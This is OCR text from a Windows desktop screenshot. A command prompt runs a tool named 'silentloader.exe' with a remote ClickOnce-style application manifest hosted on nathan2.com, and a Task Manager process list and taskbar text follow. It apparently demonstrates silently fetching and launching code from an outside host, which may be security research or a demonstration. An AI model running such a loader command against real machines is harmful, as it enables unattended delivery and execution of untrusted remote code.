 C:\WINDOWS\system32\cmd.
C:\Users\nathan\Downloads>.\silentloader.exe --manifest "https://nathan2.com/files/mfsvector
/mfsvector.application
Windows PowerShell
C:\Users\nathan>
Task Manager
Type a name, publisher, or PID to se...
Processes
Run new task
End task
Efficiency mode
10% 46% 1% 0%
Name Status CPU Memory Disk Network
Apps (3)
Windows Explorer 0.4% 130.1 MB 0.1 MB/s 0 Mbps
Terminal (3) 3.5% 27.5 MB 0 MB/s 0 Mbps
Task Manager 2.3% 55.1 MB 0 MB/s 0 Mbps
Background processes (43)
WMI Provider Host 0% 5.7 MB 0 MB/s 0 Mbps
WMI Provider Host 0% 38.5 MB 0 MB/s 0 Mbps
Windows Widgets 0% 1.5 MB 0 MB/s 0 Mbps
Windows Shell Experience Hos... 0% 1.6 MB 0 MB/s 0 Mbps
Windows Security notification... 0% 0.9 MB 0 MB/s 0 Mbps
Windows Security Health Servi... 0% 4.6 MB 0 MB/s 0 Mbps
Windows PowerShell 0% 27.1 MB 0 MB/s 0 Mbps
Windows PowerShell 0% 18.9 MB 0 MB/s 0 Mbps
Windows Driver Foundation - ... 0% 2.1 MB 0 MB/s 0 Mbps
Windows Defender SmartScreen 0% 1.4 MB 0 MB/s 0 Mbps
1
67°F
Clear
Search
M365
11:13 PM
8/4/2026